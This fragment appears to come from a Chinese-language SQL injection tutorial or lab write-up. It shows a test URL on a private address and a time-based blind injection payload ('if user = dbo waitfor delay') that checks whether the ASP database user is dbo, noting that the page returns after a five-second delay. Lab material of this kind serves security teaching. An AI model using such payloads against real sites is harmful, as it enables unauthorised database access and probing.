 在浏览器中输入上述插入语句，由于本asp用户即为dbo，所
以在5秒的时延后出现正确的网页。
http://192.168.174.1/AspTest/sqlin/entnews_view.asp?id=11
' if user ='dbo' waitfor delay '0:0:5 '--